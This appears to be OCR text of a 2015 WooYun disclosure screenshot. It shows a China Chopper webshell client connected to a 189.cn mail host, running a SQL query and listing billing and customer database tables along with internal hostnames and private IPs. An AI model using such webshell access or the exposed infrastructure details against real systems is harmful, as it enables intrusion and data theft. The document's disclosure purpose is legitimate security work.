 菜刀@2015/12/19
preview.mail.189.cn:4180
配置
SELECT * FROM `SYS_HOST` ORDER BY 1 DESC LIMIT 0,20
执行
操作成功！返回9行
information_schema
Bill189DB
BILLEHOME_ADSLACC
BILLEHOME_CUSTDATA
BILLEHOME_TASKS
BILLEHOME_VNETPASSPORT
BILL_ADVERTISING
BILL_AREA
BILL_BLACK_LIST
BILL_CUSTOMER_DATA
BILL_CUSTOMER_SUCC
BILL_DATAFILE
BILL_DAYREPORT
BILL_EMLTASK
BILL_EMLTASK_ERR
BILL_OPERATION
BILL_Report
BILL_TASKS
SMS_BLACK_LIST
SMS_CHECKBILL_HISTORY
EMAILACCOUT (VARCHAR)
province (VARCHAR)
HostName IP Space Status upd
yun-bulk084 172.16.151.84 /opt/hermes:351246860; Ok 2015-
yun-bulk083 172.16.151.83 /opt/hermes:447489644; Ok 2015-
yun-bulk082 172.16.151.82 /opt/hermes:447720460; Ok 2015-
yun-bulk078 172.16.151.78 /opt/hermes:163009488; Ok 2015-
yt-bulk4 10.62.6.24 /opt:19731552;/hermesq... Closed 2013-
yt-bulk3 10.62.6.23 /opt:19034080;/hermesq... Closed 2013-
yt-bulk2 10.62.6.22 /opt:12305328;/hermesq... Closed 2013-
yt-bulk1 10.62.6.21 /opt:15991512;/hermesq... Closed 2013-
bluk078NFS 172.16.151.78 /NFSsms:293824384 Closed 2013-
www.wooyun.org